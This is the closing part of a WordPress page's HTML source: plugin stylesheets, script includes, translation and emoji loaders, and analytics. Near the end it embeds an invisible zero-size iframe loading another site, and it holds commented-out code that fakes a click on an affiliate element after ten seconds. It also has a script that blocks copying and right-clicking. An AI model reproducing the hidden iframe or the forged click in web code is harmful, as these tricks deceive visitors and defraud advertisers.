.web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"60481ad746","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"20988","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"60481ad746","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"60481ad746","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript" id="gt_widget_script_39867947-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39867947'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-39867947","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_39867947-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/holiday-to-skiathos/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="39867947" defer type="a21571c688fb148fd9050ae0-text/javascript"></script><script type="a21571c688fb148fd9050ae0-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="a21571c688fb148fd9050ae0-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="a21571c688fb148fd9050ae0-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="a21571c688fb148fd9050ae0-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_5");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="a21571c688fb148fd9050ae0-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="a21571c688fb148fd9050ae0-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a21571c688fb148fd9050ae0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
